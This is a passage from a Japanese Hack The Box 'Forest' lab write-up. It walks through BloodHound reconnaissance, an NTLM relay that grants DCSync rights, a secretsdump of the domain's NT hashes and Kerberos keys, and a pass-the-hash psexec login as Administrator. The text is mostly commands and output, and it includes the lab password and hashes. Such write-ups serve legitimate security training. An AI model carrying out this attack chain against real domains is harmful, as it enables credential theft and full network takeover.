Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd /temp
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/12/2020 1:53 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\temp>
PowerShellセッションにインポートし、実行できるようにします。
*Evil-WinRM* PS C:\temp> Import-module ./SharpHound.ps1
*Evil-WinRM* PS C:\temp> Invoke-BloodHound -CollectionMethod ACL,ObjectProps,Default -CompressData -RemoveCSV -NoSaveCache
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/12/2020 1:56 PM 15208 20200312135606_BloodHound.zip
-a---- 3/12/2020 1:56 PM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 3/12/2020 1:53 PM 972811 SharpHound.ps1
*Evil-WinRM* PS C:\temp>
収集したデータ(20200312135606_BloodHound.zip)をダウンロードします。
*Evil-WinRM* PS C:\temp> download 20200312135606_BloodHound.zip
Info: Downloading C:\temp\20200312135606_BloodHound.zip to 20200312135606_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\temp>
BloodHound を使ったドメインの分析
ターミナルから、neo4j、bloodhoundを起動します(バックグラウンドで開いたままにする必要があります)。
kali@kali:~$ sudo neo4j console
kali@kali:~$ bloodhound
BloodHoundの使用方法については、「BloodHoundを使用したWindows Active Directory環境の分析」を併せてご確認ください。
BloodHoundのGUI画面より、右側メニューの[Upload Data]を選択し、SharpHound.ps1にて生成されたZIPファイル(20200312135606_BloodHound.zip)を読み込みます。なお、BloodHoundのGUI画面にZIPファイルをドラッグ&ドロップすることでも、データの読み込みは可能です。
BloodHoundのGUI画面より、左側メニューにてSVC_ALFRESCO@HTB.LOCALアカウントからDOMAIN ADMINS@HTB.LOCALアカウントに関する最短経路について検索します。

結果、EXCHANGE WINDOWS PERMISSIONS@HTB.LOCALグループに所属しているユーザーがHTB.LOCALドメイン全体のACLに対する書き込み権限を有していることが確認できます。
認証情報ダンピング
まず、net groupコマンドにて、svc-alfrescoユーザーアカウントをExchange Windows Permissionsグループへ追加します。
*Evil-WinRM* PS C:\> net group "Exchange Windows Permissions" svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\>
impacketモジュール(https://www.secureauth.com/labs/open-source-tools/impacket)のntlmrelayx.pyにて、「NTLM Relay」を狙います。
$ sudo ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
接続を承認させます。次のコマンド構文にて接続します。
$ curl -u svc-alfresco:s3rvice http://localhost/
接続承認の結果、ntlmrelayx.pyの出力はsvc-alfrescoを許可していることがわかります。
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Client requested path: /privexchange
[*] HTTPD: Client requested path: /privexchange
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200313-022732.restore
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
impacketモジュールのsecretsdump.pyにて、Administratorのハッシュが取得できました。
kali@kali:~/impacket/examples$ secretsdump.py htb/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:17f4e86adaecee8ee2c50e168ab0aeec:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
FOREST$:aes256-cts-hmac-sha1-96:1ce8cfca14f477cf65c7a5250c491e4a1589869142da82fa7888f10da9c79f21
FOREST$:aes128-cts-hmac-sha1-96:ca4a832b4ea832299caf422763f5d1d8
FOREST$:des-cbc-md5:c8132fbf73c71fa8
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
- ユーザー名: htb.local\Administrator
- ハッシュ: 32693b11e6aa90eb43d32c72a07ceea6
kali@kali:~/impacket/examples$ psexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 htb/administrator@10.10.10.161 powershell.exe
Impacket v0.9.21.dev1+20200214.111603.5259ed0f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file pzLZFveJ.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service dsUW on 10.10.10.161.....
[*] Starting service dsUW.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> type c:\users\administrator\desktop\root.txt
参考情報
ASREPRoast
- TARLOGIC 「Kerberos (II): How to attack Kerberos?」, 2019/06/04
- xct@vulndev 「Active Directory Notes」
- Red Teaming Experiments 「AS-REP Roasting」
- Insider Threat Security Blog 「Cracking Active Directory Passwords with AS-REP Roasting, 2019/06/27
- harmj0y 「Roasting AS-REPs」, 2017/01/17
- TarlogicSecurity 「Kerberos cheatsheet」
DCSync
Walkthrough
- @zunil2_test 「(Hack The Box) Forest writeup」, https://qiita.com/zunil2_test/items/817c36f899b4fc3bf7bb
- NAV1N.COM 「Hack The Box - Forest Writeup [10.10.10.161]」, https://www.nav1n.com/2019/11/hack-the-box-forest-10-10-10-161-writeup/
- HackingResources 「Hackthebox Forest Walkthrough」, https://hackingresources.com/hackthebox-forest-walkthrough/
- 0xdf hacks stuff 「HTB: Forest」, https://0xdf.gitlab.io/2020/03/21/htb-forest.html